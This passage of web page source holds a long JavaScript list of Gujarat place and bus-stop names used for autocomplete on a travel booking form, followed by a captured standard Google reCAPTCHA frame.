"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5HlL9cdNSY8raxmh_IQIUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768847438777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>